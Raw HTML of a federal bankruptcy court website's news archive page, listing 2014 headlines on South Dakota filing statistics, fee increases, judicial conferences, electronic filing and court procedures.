  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-585 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-23T00:00:00-04:00" class="date-display-single">September 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-dates-2015">Court Dates for 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-586 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-17T00:00:00-04:00" class="date-display-single">September 17, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proofs-claim">Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-587 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-09T00:00:00-04:00" class="date-display-single">September 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-1">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-588 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-02T00:00:00-04:00" class="date-display-single">September 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-10-percent-2014">South Dakota Filings Down 10 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-589 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-26T00:00:00-04:00" class="date-display-single">August 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-more-no-less-please">No more, no less, please</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-590 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-20T00:00:00-04:00" class="date-display-single">August 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-591 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-12T00:00:00-04:00" class="date-display-single">August 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-attorneys-and-staff">Possible Training for Attorneys and Staff</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-592 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-04T00:00:00-04:00" class="date-display-single">August 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-593 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-28T00:00:00-04:00" class="date-display-single">July 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-594 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-22T00:00:00-04:00" class="date-display-single">July 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-595 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-15T00:00:00-04:00" class="date-display-single">July 15, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-4">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-596 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-10T00:00:00-04:00" class="date-display-single">July 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-omaha">Eighth Circuit Judicial Conference in Omaha</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-597 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-01T00:00:00-04:00" class="date-display-single">July 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2014">South Dakota Filings Down 6 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-598 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-23T00:00:00-04:00" class="date-display-single">June 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-7-trustees-want-debtors-documents">Chapter 7 Trustees Want Debtors&#039; Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-599 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-12T00:00:00-04:00" class="date-display-single">June 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-600 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-03T00:00:00-04:00" class="date-display-single">June 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-8-percent-2014">South Dakota Filings Down 8 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-601 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-28T00:00:00-04:00" class="date-display-single">May 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014-0">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-602 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-22T00:00:00-04:00" class="date-display-single">May 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-filing-guide">Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-603 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-14T00:00:00-04:00" class="date-display-single">May 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-604 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-07T00:00:00-04:00" class="date-display-single">May 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-0">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-605 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-01T00:00:00-04:00" class="date-display-single">May 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-606 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-23T00:00:00-04:00" class="date-display-single">April 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-607 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-16T00:00:00-04:00" class="date-display-single">April 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-0">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-608 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-09T00:00:00-04:00" class="date-display-single">April 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-new-telephone-number-dale-wein">Certificates of Service, New Telephone Number for Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-609 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-02T00:00:00-04:00" class="date-display-single">April 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014-0">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-610 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-26T00:00:00-04:00" class="date-display-single">March 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-611 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-20T00:00:00-04:00" class="date-display-single">March 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-updated-means-testing-data">CLN Decision, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-612 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-13T00:00:00-04:00" class="date-display-single">March 13, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-613 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-05T00:00:00-05:00" class="date-display-single">March 5, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-arkansas">Bankruptcy Judge Vacancy in Arkansas</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-614 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-25T00:00:00-05:00" class="date-display-single">February 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume">Debtor Audits to Resume</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-615 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-19T00:00:00-05:00" class="date-display-single">February 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-withdrawal-claim-text-entry">Notice of Withdrawal of Claim (Text Entry)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-616 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-12T00:00:00-05:00" class="date-display-single">February 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-1">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-617 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-04T00:00:00-05:00" class="date-display-single">February 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2013">Nationwide Filings Down 12 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-618 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-28T00:00:00-05:00" class="date-display-single">January 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-0">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-619 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-22T00:00:00-05:00" class="date-display-single">January 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-electronic-proofs-claim">2014 Eighth Circuit Judicial Conference, Electronic Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-620 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-14T00:00:00-05:00" class="date-display-single">January 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mails-about-phony-court-cases-carry-viruses">E-mails About Phony Court Cases Carry Viruses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-621 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-07T00:00:00-05:00" class="date-display-single">January 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pat-johnson-retiring-south-dakota-filings-down-15-percent-2013">Pat Johnson Retiring, South Dakota Filings Down 15 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.sdb.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
